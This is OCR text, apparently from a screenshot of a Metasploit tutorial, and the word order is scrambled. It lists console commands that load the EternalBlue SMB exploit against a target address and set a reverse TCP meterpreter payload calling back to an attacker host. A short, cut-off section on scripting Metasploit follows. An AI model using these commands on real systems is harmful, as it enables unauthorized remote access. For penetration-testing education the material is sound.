
use 
bashCopyEdit
exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.1.105

set PAYLOAD 
windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.100

Using Metasploit in Scripts
Advanced users often integrate Metasploit with scripting
languages like
Ruby
(its native language),
Python
(via
), or
PowerShell
to build custom offensive
pymetasploit3
toolchains, automate exploitation, or conduct batch
assessments.
Scheduled Jobs and Sessions
Metasploit allows you to interact with background sessions,